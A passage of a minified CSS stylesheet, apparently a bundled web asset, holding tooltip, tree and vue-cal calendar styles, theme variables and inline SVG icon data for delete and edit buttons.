rgba(var(--w-contrast-bg-color-rgb),.12);background-color:rgb(var(--w-base-bg-color-rgb));pointer-events:none;color:rgb(var(--w-base-color-rgb));align-items:center;max-width:300px;width:max-content;z-index:100}.w-tooltip--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--fixed{position:fixed;z-index:1000}.w-tooltip--tile{border-radius:0}.w-tooltip--round{border-radius:99em;padding:4px 10px}.w-tooltip--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tooltip--no-border{border:none}.w-tooltip--top{margin-top:-12px}.w-tooltip--bottom{margin-top:12px}.w-tooltip--left{margin-left:-12px}.w-tooltip--right{margin-left:12px}.w-tooltip.size--xs{font-size:.75rem}.w-tooltip.size--sm{font-size:.83rem}.w-tooltip.size--md{font-size:.9rem}.w-tooltip.size--lg{font-size:1rem}.w-tooltip.size--xl{font-size:1.1rem}.w-tooltip--custom-transition{transform:none}.w-tooltip--no-border:after{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip--no-border.w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip--no-border.w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip--no-border.w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip--no-border.w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip:not(.w-tooltip--no-border):before{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:before{transform:none;top:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:before{transform:none;top:auto;bottom:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:before{transform:none;left:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:before{transform:none;left:auto;right:7px}.w-tooltip:not(.w-tooltip--no-border):after{content:"";position:absolute;width:0;height:0;border:6px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip-slide-fade-up-enter-active,.w-tooltip-slide-fade-up-leave-active,.w-tooltip-slide-fade-down-enter-active,.w-tooltip-slide-fade-down-leave-active,.w-tooltip-slide-fade-left-enter-active,.w-tooltip-slide-fade-left-leave-active,.w-tooltip-slide-fade-right-enter-active,.w-tooltip-slide-fade-right-leave-active{transition:margin .25s ease-in-out,opacity .25s ease-in-out}.w-tooltip-slide-fade-up-enter-from,.w-tooltip-slide-fade-up-leave-to{margin-top:-8px;opacity:0}.w-tooltip-slide-fade-down-enter-from,.w-tooltip-slide-fade-down-leave-to{margin-top:8px;opacity:0}.w-tooltip-slide-fade-left-enter-from,.w-tooltip-slide-fade-left-leave-to{margin-left:-8px;opacity:0}.w-tooltip-slide-fade-right-enter-from,.w-tooltip-slide-fade-right-leave-to{margin-left:8px;opacity:0}.w-tree{margin:0}.w-tree__item{list-style-type:none}.w-tree__item--leaf{margin-left:22px}.w-tree--no-expand-button .w-tree__item--leaf{margin-left:0}.w-tree__item-label{position:relative;display:inline-flex;align-items:center;user-select:none}.w-tree__item-label:before{content:"";position:absolute;inset:-1px -6px -1px -2px;border-radius:4px}.w-tree__item-label:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-tree__item-label:focus-visible:before{background-color:var(--w-primary-color);opacity:.15}.w-tree.w-tree--selectable .w-tree__item-label{cursor:pointer}.w-tree.w-tree--selectable .w-tree__item--disabled .w-tree__item-label{cursor:auto}.w-tree__item--leaf .w-tree__item-label:before{left:-4px;right:-4px}.w-tree__item--selected>.w-tree__item-label:before{background-color:var(--w-primary-color);opacity:.25}.w-tree__item--disabled .w-tree__item-label{opacity:.5}.w-tree__item--disabled .w-tree__item-label:before{display:none}.w-tree__item-expand{margin-right:2px}.w-tree__item--branch>.w-tree__item-label{cursor:pointer}.w-tree__item--disabled>.w-tree__item-label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-tree__item--unexpandable>.w-tree__item-label{margin-left:22px;cursor:auto}.w-tree--disabled .w-tree__item-label{cursor:auto}.w-tree--disabled .w-tree__item--branch>.w-tree__item-label{opacity:.5}.w-tree__item-icon{margin-right:4px}.w-tree .w-tree{margin-left:20px}.vuecal__weekdays-headings{border-bottom:1px solid #ddd;margin-bottom:-1px}.vuecal--week-numbers .vuecal__weekdays-headings,.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:3em}.vuecal--view-with-time.vuecal--twelve-hour .vuecal__weekdays-headings{font-size:.9em;padding-left:4em}.vuecal--overflow-x.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:0}.vuecal__heading{width:100%;height:2.8em;font-weight:400;justify-content:center;text-align:center;align-items:center;position:relative;overflow:hidden}.vuecal__heading>.vuecal__flex{width:100%;height:100%;align-items:initial!important}.vuecal--sticky-split-labels .vuecal__heading{height:3.4em}.vuecal--month-view .vuecal__heading,.vuecal--week-view .vuecal__heading,.vuecal--day-view .vuecal__heading{width:14.2857%}.vuecal--hide-weekends.vuecal--month-view .vuecal__heading,.vuecal--hide-weekends.vuecal--week-view .vuecal__heading,.vuecal--hide-weekends.vuecal--day-view .vuecal__heading,.vuecal--years-view .vuecal__heading{width:20%}.vuecal--year-view .vuecal__heading{width:33.33%}.vuecal__heading .weekday-label{flex-shrink:0;display:flex;justify-content:center;align-items:center}.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .small,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal .vuecal__split-days-headers{align-items:center}@media screen and (max-width: 550px){.vuecal__heading{line-height:1.2}.vuecal__heading .small,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--overflow-x .vuecal__heading .small,.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}@media screen and (max-width: 450px){.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .small,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}.vuecal__header button{outline:none;font-family:inherit}.vuecal__menu{padding:0;margin:0;list-style-type:none;justify-content:center;background-color:#00000005}.vuecal__view-btn{background:none;border:none;padding:.3em 1em;height:2.2em;font-size:1.3em;border-bottom:0 solid currentColor;cursor:pointer;color:inherit;box-sizing:border-box;transition:.2s}.vuecal__view-btn--active{border-bottom-width:2px;background:rgba(255,255,255,.15)}.vuecal__title-bar{background-color:#0000001a;display:flex;align-items:center;text-align:center;justify-content:space-between;font-size:1.4em;line-height:1.3;min-height:2em}.vuecal--xsmall .vuecal__title-bar{font-size:1.3em}.vuecal__title{position:relative;justify-content:center}.vuecal__title button{cursor:pointer;background:none;border:none}.vuecal__title button.slide-fade--left-leave-active,.vuecal__title button.slide-fade--right-leave-active{width:100%}.vuecal__today-btn{position:relative;align-items:center;display:flex;font-size:.8em;background:none;border:none}.vuecal__today-btn span.default{font-size:.8em;padding:3px 6px;text-transform:uppercase;cursor:pointer}.vuecal__arrow{cursor:pointer;position:relative;z-index:1;background:none;border:none;white-space:nowrap}.vuecal__arrow--prev{margin-left:.6em}.vuecal__arrow--next{margin-right:.6em}.vuecal__arrow i.angle{display:inline-block;border:solid currentColor;border-width:0 2px 2px 0;padding:.25em;transform:rotate(-45deg)}.vuecal__arrow--prev i.angle{border-width:2px 0 0 2px}.vuecal__arrow--highlighted,.vuecal__today-btn--highlighted,.vuecal__view-btn--highlighted{position:relative;background-color:#0000000a}.vuecal__arrow--highlighted *,.vuecal__today-btn--highlighted *,.vuecal__view-btn--highlighted *{pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:before,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:before,.vuecal__view-btn--highlighted:after{content:"";background-color:inherit;animation:sonar .8s infinite ease-out;position:absolute;top:50%;left:50%;pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__today-btn--highlighted:before,.vuecal__view-btn--highlighted:before{width:3em;height:3em;border-radius:3em;margin-top:-1.5em;margin-left:-1.5em}.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:after{animation-duration:1.5s;animation-delay:.1s;width:2.6em;height:2.6em;border-radius:2.6em;margin-top:-1.3em;margin-left:-1.3em}@keyframes sonar{0%,20%{opacity:1}to{transform:scale(2.5);opacity:0}}@media screen and (max-width: 450px){.vuecal__title{font-size:.9em}.vuecal__view-btn{padding-left:.6em;padding-right:.6em}}@media screen and (max-width: 350px){.vuecal__view-btn{font-size:1.1em}}.vuecal__event{color:#666;background-color:#f8f8f8cc;position:relative;box-sizing:border-box;left:0;width:100%;z-index:1;transition:box-shadow .3s,left .3s,width .3s;overflow:hidden}.vuecal--no-time .vuecal__event{min-height:8px}.vuecal:not(.vuecal--dragging-event) .vuecal__event:hover{z-index:2}.vuecal__cell .vuecal__event *{-webkit-user-select:text;-moz-user-select:text;user-select:text}.vuecal--view-with-time .vuecal__event:not(.vuecal__event--all-day){position:absolute}.vuecal--view-with-time .vuecal__bg .vuecal__event--all-day{position:absolute;top:0;bottom:0;z-index:0;opacity:.6;width:auto;right:0}.vuecal--view-with-time .vuecal__all-day .vuecal__event--all-day{position:relative;left:0}.vuecal__event--background{z-index:0}.vuecal__event--focus,.vuecal__event:focus{box-shadow:1px 1px 6px #0003;z-index:3;outline:none}.vuecal__event.vuecal__event--dragging{opacity:.7}.vuecal__event.vuecal__event--static{opacity:0;transition:opacity .1s}@-moz-document url-prefix(){.vuecal__event.vuecal__event--dragging{opacity:1}}.vuecal__event-resize-handle{position:absolute;bottom:0;left:0;right:0;height:1em;background-color:#ffffff4d;opacity:0;transform:translateY(110%);transition:.3s;cursor:ns-resize}.vuecal__event:hover .vuecal__event-resize-handle,.vuecal__event:focus .vuecal__event-resize-handle,.vuecal__event--focus .vuecal__event-resize-handle,.vuecal__event--resizing .vuecal__event-resize-handle{opacity:1;transform:translateY(0)}.vuecal__event--dragging .vuecal__event-resize-handle{display:none}.vuecal__event-delete{position:absolute;top:0;left:0;right:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:1.4em;line-height:1.4em;background-color:#dd3333d9;color:#fff;z-index:0;cursor:pointer;transform:translateY(-110%);transition:.3s}.vuecal__event .vuecal__event-delete{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--full-height-delete .vuecal__event-delete{height:auto;bottom:0}.vuecal--full-height-delete .vuecal__event-delete:before{content:"";width:1.7em;height:1.8em;display:block;background-image:url('data:image/svg+xml;utf8,<svg width="512" height="512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 1.5a10.5 10.5 0 100 21 10.5 10.5 0 000-21zm5 14.1c.2 0 .2.2.2.2l-.1.3-1 1-.3.1h-.2L12 13.5l-3.5 3.6h-.3-.3l-1-1v-.4-.2l3.6-3.6-3.6-3.5A.4.4 0 017 8l1-1 .3-.2c.1 0 .2 0 .2.2l3.6 3.5L15.6 7l.2-.2c.1 0 .2 0 .3.2l1 1v.5L13.5 12z" fill="%23fff" opacity=".9"/></svg>')}.vuecal__event--deletable .vuecal__event-delete{transform:translateY(0);z-index:1}.vuecal__event--deletable.vuecal__event--dragging .vuecal__event-delete{opacity:0;transition:none}.vuecal--month-view .vuecal__event-title{font-size:.85em}.vuecal--short-events .vuecal__event-title{text-align:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 3px}.vuecal__event-title,.vuecal__event-content{-webkit-hyphens:auto;hyphens:auto}.vuecal__event-title--edit{border-bottom:1px solid transparent;text-align:center;transition:.3s;color:inherit;background-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M442 150l-39 39-80-80 39-39q6-6 15-6t15 6l50 50q6 6 6 15t-6 15zM64 368l236-236 80 80-236 236H64v-80z" fill="%23000" opacity=".4"/></svg>');background-repeat:no-repeat;background-position:120% .15em;background-size:.4em;outline:none;width:100%}.vuecal__event-title--edit:hover,.vuecal__event-title--edit:focus{border-color:#0006;background-position:99% .15em;background-size:1.2em}.vuecal__cell{position:relative;width:100%;display:flex;justify-content:center;align-items:center;text-align:center;transition:.15s ease-in-out background-color}.vuecal__cells.month-view .vuecal__cell,.vuecal__cells.week-view .vuecal__cell{width:14.2857%}.vuecal--hide-weekends .vuecal__cells.month-view .vuecal__cell,.vuecal--hide-weekends .vuecal__cells.week-view .vuecal__cell,.vuecal__cells.years-view .vuecal__cell{width:20%}.vuecal__cells.year-view .vuecal__cell{width:33.33%}.vuecal__cells.day-view .vuecal__cell{flex:1}.vuecal--overflow-x.vuecal--day-view .vuecal__cell{width:auto}.vuecal--click-to-navigate .vuecal__cell:not(.vuecal__cell--disabled){cursor:pointer}.vuecal--view-with-time .vuecal__cell,.vuecal--week-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits),.vuecal--day-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits){display:block}.vuecal__cell.vuecal__cell--has-splits{flex-direction:row;display:flex}.vuecal__cell:before{content:"";position:absolute;z-index:0;inset:0 -1px -1px 0;border:1px solid rgba(196,196,196,.25)}.vuecal--overflow-x.vuecal--day-view .vuecal__cell:before{bottom:0}.vuecal__cell--today,.vuecal__cell--current{background-color:#f0f0ff66;z-index:1}.vuecal__cell--selected{background-color:#ebfff566;z-index:2}.vuecal--day-view .vuecal__cell--selected{background:none}.vuecal__cell--out-of-scope{color:#00000040}.vuecal__cell--disabled{color:#00000040;cursor:not-allowed}.vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal__cell-split.vuecal__cell-split--highlighted{background-color:#0000000a;transition-duration:5ms}.vuecal__cell-content{position:relative;width:100%;height:100%;outline:none}.vuecal--years-view .vuecal__cell-content,.vuecal--year-view .vuecal__cell-content,.vuecal--month-view .vuecal__cell-content{justify-content:center}.vuecal__cell .cell-time-labels{position:absolute;inset:0;display:flex;flex-direction:column}.vuecal__cell .cell-time-label{flex-grow:1;font-size:.8em;opacity:.3;line-height:1.7}.vuecal__cell-split{display:flex;flex-grow:1;flex-direction:column;height:100%;position:relative;transition:.15s ease-in-out background-color}.vuecal__cell-events{width:100%}.vuecal__cell-events-count{position:absolute;left:50%;top:65%;transform:translate(-50%);min-width:12px;height:12px;line-height:12px;padding:0 3px;background:#999;color:#fff;border-radius:12px;font-size:10px;box-sizing:border-box}.vuecal__cell .vuecal__special-hours{position:absolute;left:0;right:0;box-sizing:border-box}.vuecal--overflow-x.vuecal--week-view .vuecal__cell,.vuecal__cell-split{overflow:hidden}.vuecal__no-event{padding-top:1em;color:#aaa;justify-self:flex-start;margin-bottom:auto}.vuecal__all-day .vuecal__no-event{display:none}.vuecal__now-line{position:absolute;left:0;width:100%;height:0;color:red;border-top:1px solid currentColor;opacity:.6;z-index:1}.vuecal__now-line:before{content:"";position:absolute;top:-6px;left:0;border:5px solid transparent;border-left-color:currentColor}.vuecal{height:100%;box-shadow:0 0 0 1px inset #00000014}.vuecal *{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--has-touch *:not(.vuecal__event-title--edit){-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal .clickable{cursor:pointer}.vuecal--resizing-event,.vuecal--drag-creating-event{cursor:ns-resize}.vuecal--dragging-event{cursor:move;cursor:grabbing}.vuecal .dragging-helper{position:absolute;width:60px;height:40px;background:rgba(138,190,230,.8);border:1px solid #61a9e0;z-index:10}.vuecal--xsmall{font-size:.9em}.vuecal__flex{display:flex;flex-direction:row}.vuecal__flex[column]{flex-direction:column;flex:1 1 auto}.vuecal__flex[grow]{flex:1 1 auto;width:100%}.vuecal__flex[wrap]{flex-wrap:wrap}.vuecal__split-days-headers.slide-fade--right-leave-active{display:none}.vuecal--week-numbers.vuecal--month-view .vuecal__split-days-headers{margin-left:3em}.vuecal--day-view:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:3em;height:2.2em}.vuecal--day-view.vuecal--twelve-hour:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:4em}.vuecal__split-days-headers .day-split-header{display:flex;flex-grow:1;flex-basis:0;justify-content:center;align-items:center;height:100%}.vuecal__split-days-headers .vuecal--day-view.vuecal--overflow-x.vuecal--sticky-split-labels .day-split-header{height:1.5em}.vuecal__body{position:relative;overflow:hidden}.vuecal__all-day{min-height:1.7em;margin-bottom:-1px;flex-shrink:0}.vuecal__all-day-text{width:3em;box-sizing:border-box;color:#999;padding-right:2px;display:flex;flex-shrink:0;align-items:center;justify-content:flex-end;border-bottom:1px solid #ddd;-webkit-hyphens:auto;hyphens:auto}.vuecal__all-day-text span{font-size:.85em;text-align:right;line-height:1.1}.vuecal--twelve-hour .vuecal__all-day>span{width:4em}.vuecal__bg{overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;min-height:60px;position:relative;width:100%}.vuecal--no-time .vuecal__bg{display:flex;flex:1 1 auto;overflow:auto}.vuecal__week-numbers{width:3em;flex-shrink:0!important}.vuecal__week-numbers .vuecal__week-number-cell{opacity:.4;font-size:.9em;align-items:center;justify-items:center;justify-content:center}.vuecal__scrollbar-check{position:absolute;inset:0;overflow:scroll;visibility:hidden;z-index:-1}.vuecal__scrollbar-check div{height:120%}.vuecal__time-column{width:3em;height:100%;flex-shrink:0}.vuecal--twelve-hour .vuecal__time-column{width:4em;font-size:.9em}.vuecal--overflow-x.vuecal--week-view .vuecal__time-column{margin-top:2.8em;box-shadow:0 1px 1px #0000004d}.vuecal--overflow-x.vuecal--week-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:3.4em}.vuecal--overflow-x.vuecal--day-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:1.5em}.vuecal__time-column .vuecal__time-cell{color:#999;text-align:right;padding-right:2px;font-size:.9em}.vuecal__time-column .vuecal__time-cell-line:before{content:"";position:absolute;left:0;right:0;border-top:1px solid rgba(196,196,196,.3)}.vuecal__cells{margin:0 1px 1px 0}.vuecal--overflow-x.vuecal--day-view .vuecal__cells{margin:0}.vuecal--events-on-month-view.vuecal--short-events .vuecal__cells{width:99.9%}.vuecal--overflow-x.vuecal--day-view .vuecal__cells,.vuecal--overflow-x.vuecal--week-view .vuecal__cells{flex-wrap:nowrap;overflow:auto}.slide-fade--left-enter-active,.slide-fade--left-leave-active,.slide-fade--right-enter-active,.slide-fade--right-leave-active{transition:.25s ease-out}.slide-fade--left-enter-from,.slide-fade--right-leave-to{transform:translate(-15px);opacity:0}.slide-fade--left-leave-to,.slide-fade--right-enter-from{transform:translate(15px);opacity:0}.slide-fade--left-leave-active,.slide-fade--right-leave-active{position:absolute!important;height:100%}.vuecal__title-bar .slide-fade--left-leave-active,.vuecal__title-bar .slide-fade--right-leave-active{left:0;right:0;height:auto}.vuecal__heading .slide-fade--left-leave-active,.vuecal__heading .slide-fade--right-leave-active{display:flex;align-items:center}.vuecal--green-theme .vuecal__menu,.vuecal--green-theme .vuecal__cell-events-count{background-color:#42b983;color:#fff}.vuecal--green-theme .vuecal__title-bar{background-color:#e4f5ef}.vuecal--green-theme .vuecal__cell--today,.vuecal--green-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfff566}.vuecal--green-theme .vuecal__cell--selected:before{border-color:#42b98380}.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--green-theme .vuecal__arrow--highlighted,.vuecal--green-theme .vuecal__today-btn--highlighted,.vuecal--green-theme .vuecal__view-btn--highlighted{background-color:#88ecbf40}.vuecal--blue-theme .vuecal__menu,.vuecal--blue-theme .vuecal__cell-events-count{background-color:#42a3b9cc;color:#fff}.vuecal--blue-theme .vuecal__title-bar{background-color:#00a5bc4d}.vuecal--blue-theme .vuecal__cell--today,.vuecal--blue-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfdff66}.vuecal--blue-theme .vuecal__cell--selected:before{border-color:#73bfcc80}.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--blue-theme .vuecal__arrow--highlighted,.vuecal--blue-theme .vuecal__today-btn--highlighted,.vuecal--blue-theme .vuecal__view-btn--highlighted{background-color:#42a3b933}.vuecal--rounded-theme .vuecal__weekdays-headings{border:none}.vuecal--rounded-theme .vuecal__cell,.vuecal--rounded-theme .vuecal__cell:before{background:none;border:none}.vuecal--rounded-theme .vuecal__cell--out-of-scope{opacity:.4}.vuecal--rounded-theme .vuecal__cell-content{width:30px;height:30px;flex-grow:0;border:1px solid transparent;border-radius:30px;color:#333}.vuecal--rounded-theme.vuecal--day-view .vuecal__cell-content{width:auto;background:none}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell{width:33.33%}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell-content{width:85px}.vuecal--rounded-theme.vuecal--years-view .vuecal__cell-content{width:52px}.vuecal--rounded-theme .vuecal__cell{background-color:transparent!important}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#f1faf7}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#42b983;color:#fff}.vuecal--rounded-theme.vuecal--green-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#42b9830d}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#42b983}.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#64b6ff33}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#8fb7e4;color:#fff}.vuecal--rounded-theme.vuecal--blue-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#8fb7e41a}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#61a9e0}.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--date-picker .vuecal__title-bar{font-size:1.2em}.vuecal--date-picker .vuecal__heading{height:2.2em;font-weight:500;opacity:.4}.vuecal--date-picker .vuecal__weekdays-headings{border:none}.vuecal--date-picker .vuecal__body{margin-left:1px}.vuecal--date-picker .vuecal__cell,.vuecal--date-picker .vuecal__cell:before{background:none;border:none}.vuecal--date-picker .vuecal__cell-content{height:26px;flex-grow:0;border:1px solid transparent;border-radius:25px;transition:background-color .2s cubic-bezier(.39,.58,.57,1)}.vuecal--date-picker.vuecal--years-view .vuecal__cell-content{flex:0;padding:0 4px;height:24px}.vuecal--date-picker.vuecal--year-view .vuecal__cell-content{flex:0;padding:0 15px}.vuecal--date-picker.vuecal--month-view .vuecal__cell-content{width:26px}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell-content:hover{background-color:#0000001a}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{background-color:#42b982;color:#fff}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--current .vuecal__cell-content,.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{border-color:#42b982}.admin-navigation-background--bg,.admin-setting-menu-item--bg,.admin-nav-submenu-background--bg{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg{background-color:var(--ap-header-active-tab-color)}.admin-header-item{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg{background-color:var(--ap-aee-highlight-color)}:root{--w-base-increment: 4px;--w-css-scope: .w-app .bootstrap-area;background-color:rgb(var(--w-base-bg-color-rgb));color:rgb(var(--w-base-color-rgb))}:root[data-theme=light]{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-caption-color-rgb: 160, 160, 160;--w-disabled-color-rgb: 204, 204, 204}:root[data-theme=dark]{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-caption-color-rgb: 110, 110, 110;--w-disabled-color-rgb: 74, 74, 74}body{overflow-x:hidden}a{text-decoration:none}.text-semi-bold{font-weight:500}.w-app{position:relative;display:flex;flex-direction:column;min-height:100vh}.w-app .bootstrap-area,.w-app .bootstrap-area *,.w-app .bootstrap-area :before,.w-app .bootstrap-area :after{box-sizing:border-box}.w-app.row{flex-direction:row}.w-app.d-block{display:block}.w-app.align-center{align-items:center}.w-app.align-end{align-items:flex-end}.w-app.justify-center{justify-content:center}.w-app.justify-end{justify-content:flex-end}.w-app.justify-space-between{justify-content:space-between}.w-app.justify-space-around{justify-content:space-around}.w-app.justify-space-evenly{justify-content:space-evenly}.w-app.text-center{text-align:center}.w-app.text-right{text-align:right}.w-main{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .headline,.w-app 